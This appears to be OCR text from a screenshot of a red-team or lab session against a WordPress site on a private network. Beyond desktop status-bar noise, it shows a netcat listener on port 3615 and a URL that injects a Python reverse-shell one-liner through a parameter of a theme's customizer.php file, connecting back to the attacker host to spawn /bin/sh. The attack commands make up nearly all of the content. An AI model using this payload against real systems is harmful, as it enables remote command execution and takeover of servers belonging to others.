 ♪ Bliss - My LSD Song down 21G 8,3G 41.0°C 9.4G 35% 100 test2% 05:14 jeudi27
192.168.122.147/wp-cont
192.168.122.147/wp-content/theme
php
Search
Red Team
[maki@miniverse ~]$
[maki@miniverse ~]$
[maki@miniverse ~]$
[maki@miniverse ~]$
[maki@miniverse ~]$ nc -lvp 3615
Listening on [0.0.0.0] (family 0, port 3615)
File Edit Selection Find View Goto Tools Project Preferences Help
192.168.122.147/wp-content/themes/rock-band/inc/cu
1 192.168.122.147/wp-content/themes/rock-band/inc/
customizer.php?x=python -c 'import
socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STR
EAM);s.connect(("192.168.122.1",3615));os.dup2(s.fileno(),0);
os.dup2(s.fileno(),1);
os.dup2(s.fileno(),2);p=subprocess.call(["/bin/sh","-i"]);'
Line 1, Column 295
Tab Size: 4
Plain Text